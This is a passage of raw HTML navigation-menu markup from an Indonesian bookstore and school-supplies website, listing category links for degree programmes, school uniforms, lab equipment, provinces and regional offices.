	<li id="menu-item-22132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22132"><a href="https://www.bestchoicebookstore.com/category/s1-teknik-informatika/">S1 Teknik Informatika</a></li>
	<li id="menu-item-22134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22134"><a href="https://www.bestchoicebookstore.com/category/s1-desain-komunikasi-visual/">S1 Desain Komunikasi Visual</a></li>
	<li id="menu-item-22135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22135"><a href="https://www.bestchoicebookstore.com/category/s1-akuntansi/">S1 Akuntansi</a></li>
	<li id="menu-item-22129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22129"><a href="https://www.bestchoicebookstore.com/category/s1-hukum/">S1 Hukum</a></li>
	<li id="menu-item-22136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22136"><a href="https://www.bestchoicebookstore.com/category/s1-kewirausahaan/">S1 Kewirausahaan</a></li>
	<li id="menu-item-22137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22137"><a href="https://www.bestchoicebookstore.com/category/d3-d4-teknologi-laboratorium-medis/">D3/D4 Teknologi Laboratorium Medis</a></li>
	<li id="menu-item-22138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22138"><a href="https://www.bestchoicebookstore.com/category/s1-administrasi-rumah-sakit/">S1 Administrasi Rumah Sakit</a></li>
	<li id="menu-item-22128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22128"><a href="https://www.bestchoicebookstore.com/category/s2-manajemen/">S2 Manajemen</a></li>
	<li id="menu-item-22130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22130"><a href="https://www.bestchoicebookstore.com/category/s2-hukum/">S2 Hukum</a></li>
</ul>
</li>
<li id="menu-item-10514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10514"><a href="https://www.bestchoicebookstore.com/penerbitan-buku/">Penerbitan Buku</a></li>
<li id="menu-item-8435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8435"><a href="https://www.bestchoicebookstore.com/category/foto-pengiriman/">Foto Pengiriman</a></li>
<li id="menu-item-8676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8676"><a href="https://www.bestchoicebookstore.com/category/foto-stok-produk-buku/">Foto Stok Produk Buku</a></li>
<li id="menu-item-13525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13525"><a href="https://www.bestchoicebookstore.com/produk-best-seller-best-choice-book/">Produk [Best Seller]</a></li>
<li id="menu-item-718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-718"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/">Perlengkapan Sekolah</a>
<ul class="sub-menu">
	<li id="menu-item-919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-919"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/map-ijazahraport/">Map Ijazah/Raport</a></li>
	<li id="menu-item-921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-921"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/seragam-dan-batik-sekolah/">Seragam dan Batik Sekolah</a></li>
	<li id="menu-item-3522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3522"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/seragam-kaos-training/">Seragam Kaos Training</a></li>
	<li id="menu-item-2101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2101"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/cd-pembelajaran/">CD Pembelajaran</a></li>
	<li id="menu-item-3346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3346"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/baret-pramuka/">Baret Pramuka</a></li>
	<li id="menu-item-3347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3347"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/dasi-sd-smp-sma/">Dasi SD SMP SMA</a></li>
	<li id="menu-item-918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-918"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/ikat-pinggang/">Ikat Pinggang</a></li>
	<li id="menu-item-3348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3348"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/kalung-wisuda/">Kalung Wisuda</a></li>
	<li id="menu-item-3349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3349"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/kaos-kaki-tk-sd-smp-sma/">Kaos Kaki TK SD SMP SMA</a></li>
	<li id="menu-item-3350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3350"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/kerudung-jilbab/">Kerudung/Jilbab</a></li>
	<li id="menu-item-3524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3524"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/papan-nama-mika/">Papan Nama Mika</a></li>
	<li id="menu-item-3523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3523"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/selempang-wisuda/">Selempang Wisuda</a></li>
	<li id="menu-item-920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-920"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/sepatu-sekolah/">Sepatu Sekolah</a></li>
	<li id="menu-item-3351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3351"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/songkok-bordir/">Songkok Bordir</a></li>
	<li id="menu-item-3352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3352"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/tabung-wisuda/">Tabung Wisuda</a></li>
	<li id="menu-item-3353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3353"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/tas-sekolah-dan-umum/">Tas Sekolah dan Umum</a></li>
	<li id="menu-item-3354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3354"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/topi-sd-smp-sma-dan-umum/">Topi SD SMP SMA dan Umum</a></li>
	<li id="menu-item-2978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2978"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/vandel/">Vandel</a></li>
	<li id="menu-item-3355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3355"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ipa/">Alat Permainan Edukatif (APE) PAUD</a>
	<ul class="sub-menu">
		<li id="menu-item-3358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3358"><a href="https://www.bestchoicebookstore.com/category/ape-indoor/">APE Indoor</a></li>
		<li id="menu-item-3359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3359"><a href="https://www.bestchoicebookstore.com/category/ape-outdoor/">APE Outdoor</a></li>
	</ul>
</li>
	<li id="menu-item-3360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3360"><a href="https://www.bestchoicebookstore.com/category/sarana-pendidikan-smp/">Sarana Pendidikan SMP</a>
	<ul class="sub-menu">
		<li id="menu-item-3369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3369"><a href="https://www.bestchoicebookstore.com/category/peralatan-matematika/">Peralatan Matematika</a></li>
		<li id="menu-item-3365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3365"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ilmu-pengetahuan-alam/">Peralatan Laboratorium Ilmu Pengetahuan Alam</a>
		<ul class="sub-menu">
			<li id="menu-item-3362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3362"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ilmu-pengetahuan-alam-fisika/">Peralatan Laboratorium Ilmu Pengetahuan Alam Fisika</a></li>
			<li id="menu-item-3361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3361"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ilmu-pengetahuan-alam-biologi/">Peralatan Laboratorium Ilmu Pengetahuan Alam Biologi</a></li>
		</ul>
</li>
		<li id="menu-item-3370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3370"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-komputer/">Peralatan Laboratorium Komputer</a></li>
		<li id="menu-item-3364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3364"><a href="https://www.bestchoicebookstore.com/category/peralatan-ilmu-pengetahuan-sosial/">Peralatan Ilmu Pengetahuan Sosial</a></li>
		<li id="menu-item-3366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3366"><a href="https://www.bestchoicebookstore.com/category/peralatan-pendidikan-jasmani-olahraga-dan-kesehatan/">Peralatan Pendidikan Jasmani, Olahraga dan Kesehatan</a></li>
		<li id="menu-item-3367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3367"><a href="https://www.bestchoicebookstore.com/category/peralatan-seni-budaya/">Peralatan Seni Budaya</a></li>
		<li id="menu-item-3363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3363"><a href="https://www.bestchoicebookstore.com/category/peralatan-pendidikan/">Peralatan Pendidikan</a></li>
		<li id="menu-item-3372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3372"><a href="https://www.bestchoicebookstore.com/category/sarana-belajar-sma/">Sarana Belajar SMA</a>
		<ul class="sub-menu">
			<li id="menu-item-3371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3371"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ipa/">Peralatan Laboratorium IPA</a></li>
			<li id="menu-item-3375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3375"><a href="https://www.bestchoicebookstore.com/category/peralatan-tik-sma/">Peralatan TIK SMA</a></li>
			<li id="menu-item-3373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3373"><a href="https://www.bestchoicebookstore.com/category/sarana-pjok-sma/">Sarana PJOK SMA</a></li>
			<li id="menu-item-3374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3374"><a href="https://www.bestchoicebookstore.com/category/sarana-seni-budaya-sma/">Sarana Seni Budaya SMA</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3368"><a href="https://www.bestchoicebookstore.com/category/peralatan-pendidikan/">Media Pendidikan</a></li>
	<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3376"><a href="https://www.bestchoicebookstore.com/category/alat-kesenian-tradisional/">Alat Kesenian Tradisional</a></li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.bestchoicebookstore.com/pengiriman-dan-pembayaran/">Pengiriman &#038; Pembayaran</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.bestchoicebookstore.com/alamat/">Kantor Best Choice</a></li>
<li id="menu-item-1295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1295"><a href="https://www.bestchoicebookstore.com/daftar-katalog/">Katalog</a></li>
<li id="menu-item-720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-720"><a href="https://www.bestchoicebookstore.com/category/price-list/">Price List</a></li>
<li id="menu-item-13464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13464"><a href="https://www.bestchoicebookstore.com/sosmed/">Sosmed</a></li>
<li id="menu-item-4442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4442"><a href="https://www.bestchoicebookstore.com/customer-service/">Customer Service</a></li>
<li id="menu-item-22256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22256"><a href="https://www.bestchoicebookstore.com/kumpulan-testimoni-best-choice-book-store/">Testimoni</a></li>
<li id="menu-item-22260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22260"><a href="https://www.bestchoicebookstore.com/category/blog-edukasi/">Blog Edukasi</a></li>
<li id="menu-item-13695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13695"><a href="https://www.bestchoicebookstore.com/sekolah/">Sekolah</a>
<ul class="sub-menu">
	<li id="menu-item-17307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17307"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-sidoarjo/">Daftar Sekolah di Sidoarjo</a></li>
	<li id="menu-item-17317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17317"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-gresik/">Daftar Sekolah di Gresik</a></li>
	<li id="menu-item-17325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17325"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-lamongan/">Daftar Sekolah di Lamongan</a></li>
	<li id="menu-item-17311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17311"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-surabaya/">Daftar Sekolah di Surabaya</a></li>
	<li id="menu-item-17321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17321"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-pasuruan/">Daftar Sekolah di Pasuruan</a></li>
</ul>
</li>
<li id="menu-item-17387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17387"><a href="https://www.bestchoicebookstore.com/category/area/">Area</a>
<ul class="sub-menu">
	<li id="menu-item-17481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17481"><a href="https://www.bestchoicebookstore.com/category/pulau-sumatera/">Pulau Sumatera</a>
	<ul class="sub-menu">
		<li id="menu-item-17446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17446"><a href="https://www.bestchoicebookstore.com/category/provinsi-bangka-belitung/">Provinsi Bangka Belitung</a></li>
		<li id="menu-item-17447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17447"><a href="https://www.bestchoicebookstore.com/category/provinsi-bengkulu/">Provinsi Bengkulu</a></li>
		<li id="menu-item-17455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17455"><a href="https://www.bestchoicebookstore.com/category/provinsi-kepulauan-riau/">Provinsi Kepulauan Riau</a></li>
		<li id="menu-item-17449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17449"><a href="https://www.bestchoicebookstore.com/category/provinsi-jambi/">Provinsi Jambi</a></li>
		<li id="menu-item-17458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17458"><a href="https://www.bestchoicebookstore.com/category/provinsi-lampung/">Provinsi Lampung</a></li>
		<li id="menu-item-17450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17450"><a href="https://www.bestchoicebookstore.com/category/provinsi-nanggroe-aceh-darussalam/">Provinsi Nanggroe Aceh Darussalam</a></li>
		<li id="menu-item-17456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17456"><a href="https://www.bestchoicebookstore.com/category/provinsi-riau/">Provinsi Riau</a></li>
		<li id="menu-item-17451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17451"><a href="https://www.bestchoicebookstore.com/category/provinsi-sumatera-barat/">Provinsi Sumatera Barat</a></li>
		<li id="menu-item-17452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17452"><a href="https://www.bestchoicebookstore.com/category/provinsi-sumatera-selatan/">Provinsi Sumatera Selatan</a></li>
		<li id="menu-item-17453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17453"><a href="https://www.bestchoicebookstore.com/category/provinsi-sumatera-utara/">Provinsi Sumatera Utara</a></li>
	</ul>
</li>
	<li id="menu-item-17477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17477"><a href="https://www.bestchoicebookstore.com/category/pulau-kalimantan/">Pulau Kalimantan</a>
	<ul class="sub-menu">
		<li id="menu-item-17440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17440"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-barat/">Provinsi Kalimantan Barat</a></li>
		<li id="menu-item-17388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17388"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-selatan/">Provinsi Kalimantan Selatan</a></li>
		<li id="menu-item-17442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17442"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-tengah/">Provinsi Kalimantan Tengah</a></li>
		<li id="menu-item-17443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17443"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-timur/">Provinsi Kalimantan Timur</a></li>
		<li id="menu-item-17444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17444"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-utara/">Provinsi Kalimantan Utara</a></li>
	</ul>
</li>
	<li id="menu-item-17479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17479"><a href="https://www.bestchoicebookstore.com/category/pulau-papua/">Pulau Papua</a>
	<ul class="sub-menu">
		<li id="menu-item-17460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17460"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua/">Provinsi Papua</a></li>
		<li id="menu-item-17461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17461"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-barat/">Provinsi Papua Barat</a></li>
		<li id="menu-item-17462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17462"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-barat-daya/">Provinsi Papua Barat Daya</a></li>
		<li id="menu-item-17463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17463"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-pegunungan/">Provinsi Papua Pegunungan</a></li>
		<li id="menu-item-17464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17464"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-selatan/">Provinsi Papua Selatan</a></li>
		<li id="menu-item-17465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17465"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-tengah/">Provinsi Papua Tengah</a></li>
	</ul>
</li>
	<li id="menu-item-17480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17480"><a href="https://www.bestchoicebookstore.com/category/pulau-sulawesi/">Pulau Sulawesi</a>
	<ul class="sub-menu">
		<li id="menu-item-17469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17469"><a href="https://www.bestchoicebookstore.com/category/provinsi-gorontalo/">Provinsi Gorontalo</a></li>
		<li id="menu-item-17470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17470"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-barat/">Provinsi Sulawesi Barat</a></li>
		<li id="menu-item-17471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17471"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-selatan/">Provinsi Sulawesi Selatan</a></li>
		<li id="menu-item-17472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17472"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-tengah/">Provinsi Sulawesi Tengah</a></li>
		<li id="menu-item-17473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17473"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-tenggara/">Provinsi Sulawesi Tenggara</a></li>
		<li id="menu-item-17474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17474"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-utara/">Provinsi Sulawesi Utara</a></li>
	</ul>
</li>
	<li id="menu-item-17478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17478"><a href="https://www.bestchoicebookstore.com/category/pulau-lainnya/">Pulau Lainnya</a>
	<ul class="sub-menu">
		<li id="menu-item-17482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17482"><a href="https://www.bestchoicebookstore.com/category/provinsi-maluku/">Provinsi Maluku</a></li>
		<li id="menu-item-17483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17483"><a href="https://www.bestchoicebookstore.com/category/provinsi-maluku-utara/">Provinsi Maluku Utara</a></li>
		<li id="menu-item-17466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17466"><a href="https://www.bestchoicebookstore.com/category/provinsi-bali/">Provinsi Bali</a></li>
		<li id="menu-item-17467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17467"><a href="https://www.bestchoicebookstore.com/category/provinsi-nusa-tenggara-barat/">Provinsi Nusa Tenggara Barat</a></li>
		<li id="menu-item-17468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17468"><a href="https://www.bestchoicebookstore.com/category/provinsi-nusa-tenggara-timur/">Provinsi Nusa Tenggara Timur</a></li>
	</ul>
</li>
	<li id="menu-item-17968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17968"><a href="https://www.bestchoicebookstore.com/category/pulau-jawa/">Pulau Jawa</a>
	<ul class="sub-menu">
		<li id="menu-item-17965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17965"><a href="https://www.bestchoicebookstore.com/category/provinsi-di-yogyakarta/">Provinsi DI Yogyakarta</a></li>
		<li id="menu-item-17966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17966"><a href="https://www.bestchoicebookstore.com/category/provinsi-dki-jakarta/">Provinsi DKI Jakarta</a></li>
		<li id="menu-item-17967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17967"><a href="https://www.bestchoicebookstore.com/category/provinsi-banten/">Provinsi Banten</a></li>
		<li id="menu-item-17964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17964"><a href="https://www.bestchoicebookstore.com/category/provinsi-jawa-timur/">Provinsi Jawa Timur</a></li>
		<li id="menu-item-17962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17962"><a href="https://www.bestchoicebookstore.com/category/provinsi-jawa-barat/">Provinsi Jawa Barat</a></li>
		<li id="menu-item-17963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17963"><a href="https://www.bestchoicebookstore.com/category/provinsi-jawa-tengah/">Provinsi Jawa Tengah</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17613"><a href="https://www.bestchoicebookstore.com/category/perwakilan-resmi/">Perwakilan Resmi</a>
<ul class="sub-menu">
	<li id="menu-item-17611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17611"><a href="https://www.bestchoicebookstore.com/category/perwakilan-penerbit-setiaji/">Perwakilan Penerbit Setiaji</a></li>
	<li id="menu-item-17612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17612"><a href="https://www.bestchoicebookstore.com/category/perwakilan-penerbit-surya-badra/">Perwakilan Penerbit Surya Badra</a></li>
	<li id="menu-item-17614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17614"><a href="https://www.bestchoicebookstore.com/category/perwakilan-penerbit-cv-sindunata/">Perwakilan Penerbit CV Sindunata</a></li>
</ul>
</li>
<li id="menu-item-18142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18142"><a href="https://www.bestchoicebookstore.com/category/ssgpl1/">SSGPL 1</a>
<ul class="sub-menu">
	<li id="menu-item-18146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18146"><a href="https://www.bestchoicebookstore.com/category/kantor-di-sidoarjo/">Kantor di Sidoarjo</a></li>
	<li id="menu-item-18145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18145"><a href="https://www.bestchoicebookstore.com/category/kantor-di-surabaya/">Kantor di Surabaya</a></li>
	<li id="menu-item-18143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18143"><a href="https://www.bestchoicebookstore.com/category/kantor-di-gresik/">Kantor di Gresik</a></li>
	<li id="menu-item-18147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18147"><a href="https://www.bestchoicebookstore.com/category/kantor-di-pasuruan/">Kantor di Pasuruan</a></li>
	<li id="menu-item-18144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18144"><a href="https://www.bestchoicebookstore.com/category/kantor-di-lamongan/">Kantor di Lamongan</a></li>
</ul>
</li>
<li id="menu-item-18389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18389"><a href="https://www.bestchoicebookstore.com/category/ssgpl-2/">SSGPL 2</a>
<ul class="sub-menu">
	<li id="menu-item-18169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18169"><a href="https://www.bestchoicebookstore.com/category/kantor-di-kediri/">Kantor di Kediri</a></li>
	<li id="menu-item-18171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18171"><a href="https://www.bestchoicebookstore.com/category/kantor-di-blitar/">Kantor di Blitar</a></li>
	<li id="menu-item-18182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18182"><a href="https://www.bestchoicebookstore.com/category/kantor-di-bangkalan/">Kantor di Bangkalan</a></li>
	<li id="menu-item-18183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18183"><a href="https://www.bestchoicebookstore.com/category/kantor-di-sampang/">Kantor di Sampang</a></li>
	<li id="menu-item-18174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18174"><a href="https://www.bestchoicebookstore.com/category/kantor-di-jombang/">Kantor di Jombang</a></li>
	<li id="menu-item-18181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18181"><a href="https://www.bestchoicebookstore.com/category/kantor-di-sumenep/">Kantor di Sumenep</a></li>
	<li id="menu-item-18180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18180"><a href="https://www.bestchoicebookstore.com/category/kantor-di-pamekasan/">Kantor di Pamekasan</a></li>
	<li id="menu-item-18383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.bestchoicebookstore.com/category/kantor-di-batu/">Kantor di Batu</a></li>
	<li id="menu-item-18172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18172"><a href="https://www.bestchoicebookstore.com/category/kantor-di-malang/">Kantor di Malang</a></li>
	<li id="menu-item-18382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18382"><a href="https://www.bestchoicebookstore.com/category/kantor-di-probolinggo/">Kantor di Probolinggo</a></li>
	<li id="menu-item-18179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18179"><a href="https://www.bestchoicebookstore.com/category/kantor-di-lumajang/">Kantor di Lumajang</a></li>
	<li id="menu-item-18380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18380"><a href="https://www.bestchoicebookstore.com/category/kantor-di-banyuwangi/">Kantor di Banyuwangi</a></li>
</ul>
</li>
<li id="menu-item-18390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18390"><a href="https://www.bestchoicebookstore.com/category/ssgpl-3/">SSGPL 3</a>
<ul class="sub-menu">
	<li id="menu-item-18168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18168"><a href="https://www.bestchoicebookstore.com/category/kantor-di-bojonegoro/">Kantor di Bojonegoro</a></li>
	<li id="menu-item-18170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18170"><a href="https://www.bestchoicebookstore.com/category/kantor-di-nganjuk/">Kantor di Nganjuk</a></li>
	<li id="menu-item-18384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18384"><a href="https://www.bestchoicebookstore.com/category/kantor-di-magetan/">Kantor di Magetan</a></li>
	<li id="menu-item-18381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18381"><a href="https://www.bestchoicebookstore.com/category/kantor-di-ngawi/">Kantor di Ngawi</a></li>
	<li id="menu-item-18175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18175"><a href="https://www.bestchoicebookstore.com/category/kantor-di-mojokerto/">Kantor di Mojokerto</a></li>
	<li id="menu-item-18167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18167"><a href="https://www.bestchoicebookstore.com/category/kantor-di-tuban/">Kantor di Tuban</a></li>
</ul>
</li>
<li id="menu-item-17475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17475"><a href="https://www.bestchoicebookstore.com/category/perpus-pribadi/">Perpus Pribadi</a></li>
<li id="menu-item-13701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13701"><a href="https://www.bestchoicebookstore.com/digitalisasi-sekolah/">Digitalisasi Sekolah</a></li>
</ul></div></div>
<div class="menu-atas-container"><ul id="menu-atas-1" class="vtr-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-25"><a href="https://www.bestchoicebookstore.com/">HOME</a></li>
